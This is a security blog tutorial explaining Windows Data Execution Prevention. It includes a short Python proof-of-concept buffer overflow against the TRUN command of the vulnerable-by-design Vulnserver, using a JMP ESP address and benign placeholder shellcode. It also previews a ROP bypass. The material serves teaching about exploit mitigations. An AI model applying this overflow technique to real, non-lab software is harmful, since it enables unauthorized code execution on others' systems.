Understanding DEP

In past blog entries, we’ve written a good amount of articles dealing

with Windows exploit development, most of them

attacking Vulnserver, a vulnerable-by-design (VbD) server that,

as can be easily guessed, is designed for such a noble endeavor.

We also wrote a couple of articles

creating an exploit for QuickZIP and MiTec Net

Scanner. All of those exploits relied on the

ability to execute instructions written on the stack of the process.

However, modern CPUs have a mechanism that allow the OS to prevent that.

In this article, we will introduce that protection and in forthcoming

articles we will check a way to bypass it, called ROP (Return-Oriented

Programming).

No-Execute bit

The protection on the CPUs is known as the NX (No-Execute) bit. The OS

will use such capability to mark some memory areas (remarkably, the

stack) as non-executable and thus, prevent common buffer overflow

exploits like the ones we’ve used so far. Let’s clarify that.

In x86 architecture, when a function is called, a function frame is

created on the stack. This is a common function stack frame distribution

on memory:

Common function stack frame.

.____________._____________._____________._____________._________________. vuln_var Saved EBP Saved EIP Func args Rest of stackOn a simple buffer overflow, when we write past the vuln_var size, we

can overwrite anything that’s below the stack, including the Saved EBP

and Saved EIP. When the vulnerable function returns, it will get theSaved EIP value back from the stack and use it as the next instruction

pointer. That’s why we usually overwrite the Saved EIP with a pointer

to a JMP ESP instruction that allows us to redirect execution back to

the stack on where we put the shellcode.

Example overflowed vuln_var.

AAAAAAAAAAAA AAAAAAAAAAAAA <pointer to JMP ESP> Shellcode.____________._____________.____________________._______________. vuln_var Saved EBP Saved EIP Rest of stackFor example, let’s take a look a this exploit:

#!/usr/bin/env python3### Simple DEP checkimport socketimport structHOST = '192.168.0.20'PORT = 9999PAYLOAD = ( b'TRUN .' + b'A' * 2006 + # 625011AF . FFE4 JMP ESP struct.pack('<L', 0x625011AF) + b'\x31\xc0' + # xor eax,eax b'\x04\x08' + # add al,0x8 b'\x90' + # nop b'C' * 990)with socket.create_connection((HOST, PORT)) as fd: fd.sendall(PAYLOAD)This is a simple exploit that will take advantage of a buffer overflow

vulnerability of the Vulnserver TRUN command.

Here you can see the full writeup of how to find

that vulnerability using fuzzing and here

using reverse engineering.

This version of the exploit will overflow the vulnerable variable this

way:

Example overflowed vuln_var.

AAAAAAAAAAAA AAAAAAAAAAAAA \xaf\x11\x50\x62 \x31\xc0\x04\x08\x90 CCCCCCCCCCC.____________._____________._________________.____________________.___________. vuln_var Saved EBP Saved EIP Shellcode Fill bufferWhere:

2,006

As are added to trigger the overflow.0x625011AFis a pointer to aJMP ESPinstruction and will be

placed onSaved EIP.When the vulnerable function returns, it will execute the

instruction pointed bySaved EIPwhich holds theJMP ESP

instruction.With that, the execution flow is now redirected to the stack

where the shellcode was placed.The shellcode, in this case will execute three arbitrary

instructions:xor eax eax→ Zero-outsEAXregisteradd al,0x8→ MakesEAX=0x00000008nop→ Does nothing

Let’s see it in action:

As you can see, we were able to execute the instructions on our

shellcode that we placed on the stack, as expected.

Enabling DEP

On modern Windows versions, the NX bit of the CPU can be leveraged by

using a feature called Data Execution Prevention or DEP. An

application can be compiled with the /NXCOMPAT flag to enable DEP

for that application. Also, you can use editbin.exe /NXCOMPAT over an.exe file to enable it on an already compiled file.



In a debugger, we can check if an executable has that flag enabled:

You can also enable DEP system-wide, which will force DEP to all

applications, including those compiled without /NXCOMPAT. To do that,

you can use the following instructions:



Press the

Windowskey and search forView advanced system settings.In the resulting window, click on tab

Advanced:

Then in



Performanceclick onSettings.Move to the tab

Data Execution Prevention:

The default setting is

Turn on DEP for essential Windows programs…, but to turn it on for every application, you must

selectTurn on DEP for all programs….Apply and restart the PC.

WARNING: When you change this value and you have Bitlocker

enabled, you will be asked to enter the Bitlocker recovery key after

the reboot. If you don’t have that information, please don’t change

the DEP value or your system will become unusable.

With that in place, we can check our exploit again to see if DEP

really prevents the execution of the instructions of our shellcode.

NOTE: We will talk about Hardware-based DEP, which uses the NX bit

of the CPU to mark memory regions as non-executable. Software-basedDEP will only prevent SEH-based overflows, and that’s not in the scope of

this article. You can get more information on SEH-based exploits

here.

Executing shellcode with DEP enabled

Now, after enabling DEP system-wide, let’s execute our exploit again:

Several things have happened:

The overflow is performed.

The

Saved EIPvalue was overwritten successfully with the pointer

toJMP ESP.The

JMP ESPinstruction is performed and execution flow is

redirected to the stack where our shellcode is placed.However, when it tries to execute the first instruction on the

shellcode (xor eax,eax), anAccess violationexception is

triggered, which means that it was trying to execute code on a

memory region marked as non-executable.DEPworked.

Bypassing DEP

Now, we cannot execute instructions placed on the stack, but we control

the execution flow of the application. However, the stack is a place

where the application (and therefore, the exploit) can read and write

data and by controlling both (the execution flow and the stack), we can

do wonders.

In the previous example, we couldn’t execute the instructions on the

shellcode, but we were able to execute a single instruction: JMP ESP. We did that by placing the pointer to the instruction in the

right place.

We can use that to run arbitrary code, without executing a single

instruction on the stack. Let’s welcome Return-Oriented

Programming.

Conclusions

This article shows a mechanism created to prevent the exploitation of

buffer overflow vulnerabilities. DEP surely renders common

exploits unsuccessful.

However, in the next article we will see

how to bypass DEP using Return-Oriented Programming and later we can

create a fully working exploit that triggers a reverse TCP shell on a

DEP-enabled application.

At Fluid Attacks,

we probe security measures

to find weaknesses.

We do that in research

but also perform red teaming operations

for software development companies.

Right now we offer a 21-day free trial

of our vulnerability scanning.

You can upgrade at any time

to include manual security testing by our hackers.

*** This is a Security Bloggers Network syndicated blog from Fluid Attacks RSS Feed authored by Andres Roldan. Read the original post at: https://fluidattacks.com/blog/understanding-dep/